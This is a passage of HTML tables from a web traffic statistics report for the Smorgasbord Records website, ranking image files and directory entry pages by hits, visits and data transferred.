<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>357</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ebay/countingdown.jpg">/media/ebay/countingdown.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>171</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>80</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.74%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>355</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/shows.php">/shows.php</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>172</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>351</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ebay/plop2.jpg">/media/ebay/plop2.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>173</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>346</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ebay/4460.jpg">/media/ebay/4460.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>174</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>343</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ebay/seizure.jpg">/media/ebay/seizure.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>175</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>343</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/noimage/monkeybar121506.jpg">/media/noimage/monkeybar121506.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>176</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>342</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ebay/hb_green_back_close.jpg">/media/ebay/hb_green_back_close.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>177</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>339</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ebay/plop3.jpg">/media/ebay/plop3.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>178</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>339</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ebay/4961.jpg">/media/ebay/4961.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>179</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>128</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>337</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/images/emusic-small.jpg">/images/emusic-small.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>180</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>336</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ebay/4456.jpg">/media/ebay/4456.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>181</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>335</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ebay/u2_pac5.jpg">/media/ebay/u2_pac5.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>182</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>334</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ebay/5878.jpg">/media/ebay/5878.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>183</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>333</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ebay/matchbox_book92.jpg">/media/ebay/matchbox_book92.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>184</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>82</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.76%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>333</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/distribution.php">/distribution.php</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>185</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>330</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/upstart.gif">/media/upstart.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>186</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>326</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ebay/bb_back.jpg">/media/ebay/bb_back.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>187</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>326</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ebay/5847.jpg">/media/ebay/5847.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>188</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>326</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ebay/4458.jpg">/media/ebay/4458.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>189</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>325</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ebay/hb_black_back_close.jpg">/media/ebay/hb_black_back_close.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>190</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>323</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ebay/4955.jpg">/media/ebay/4955.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>191</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>322</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ebay/countingdown1.jpg">/media/ebay/countingdown1.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>192</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>321</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/Splinter.jpg">/media/Splinter.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>193</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>321</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ebay/matchbox_book93.jpg">/media/ebay/matchbox_book93.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>194</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>319</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ebay/5823.jpg">/media/ebay/5823.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>195</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>316</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/smorda.gif">/media/smorda.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>196</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>316</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ebay/5774.jpg">/media/ebay/5774.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>197</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>312</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ebay/matchbox_book83.jpg">/media/ebay/matchbox_book83.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>198</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>312</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ebay/ren_comic4.jpg">/media/ebay/ren_comic4.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>199</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>309</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ebay/gene3.jpg">/media/ebay/gene3.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>200</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>308</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ebay/4954.jpg">/media/ebay/4954.jpg</A></FONT></TD></TR>
<TR><TH HEIGHT=4></TH></TR>
</TABLE>
<P>
<A NAME="TOPENTRY"></A>
<TABLE WIDTH=510 BORDER=2 CELLSPACING=1 CELLPADDING=1>
<TR><TH HEIGHT=4></TH></TR>
<TR><TH BGCOLOR="#C0C0C0" ALIGN=CENTER COLSPAN=6>Top 24 of 24 Total Entry Pages</TH></TR>
<TR><TH HEIGHT=4></TH></TR>
<TR><TH BGCOLOR="#C0C0C0" ALIGN=center><FONT SIZE="-1">#</FONT></TH>
<TH BGCOLOR="#008040" ALIGN=center COLSPAN=2><FONT SIZE="-1">Hits</FONT></TH>
<TH BGCOLOR="#FFFF00" ALIGN=center COLSPAN=2><FONT SIZE="-1">Visits</FONT></TH>
<TH BGCOLOR="#00E0FF" ALIGN=center><FONT SIZE="-1">URL</FONT></TH></TR>
<TR><TH HEIGHT=4></TH></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2296</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">21.26%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1919</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">89.17%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/">/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>70</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.65%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.12%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/">/media/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>42</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.39%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>21</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.98%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/symbionts/">/media/symbionts/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>36</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.33%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.74%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/archive/">/media/archive/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>39</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.36%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>14</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.65%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/books/">/media/books/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>40</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.37%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.60%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/jon/">/media/jon/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>7</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>34</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.31%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.56%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/">/media/zines/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>8</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>39</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.36%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>11</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.51%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/Scott/">/media/Scott/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>9</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>35</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.32%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>11</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.51%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/jeff/">/media/jeff/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>34</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.31%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.46%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/upfront/">/media/upfront/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>11</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>37</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.34%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>9</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.42%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/Kevin/">/media/Kevin/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>35</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.32%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>9</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.42%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/adam/">/media/adam/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>40</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.37%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>9</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.42%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/fun/">/media/fun/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>14</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>31</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.29%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>9</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.42%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/lbve/">/media/lbve/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>15</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>39</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.36%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>8</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.37%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/flyers/">/media/flyers/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>23</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>7</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.33%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/Bruno/">/media/Bruno/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>17</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>26</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.24%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>7</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.33%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/fun/xmas/">/media/fun/xmas/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>18</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>29</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.27%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>7</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.33%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/matinee/">/media/matinee/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>19</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>27</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.25%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>7</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.33%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/noimage/">/media/noimage/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>19</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.18%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>7</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.33%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/Sold/">/media/zines/Sold/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>21</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>28</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.26%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.28%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/Brian/">/media/Brian/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>22</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>32</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.30%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.28%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/eb/">/media/eb/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>23</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>36</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.33%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.23%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ebay/">/media/ebay/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>24</B></FONT></TD>
